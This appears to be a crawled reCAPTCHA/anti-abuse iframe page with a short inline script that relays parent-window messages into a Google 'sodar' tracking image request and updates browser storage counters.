<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uvl1ZjRLaGdmFAjSlsFw1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789891667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>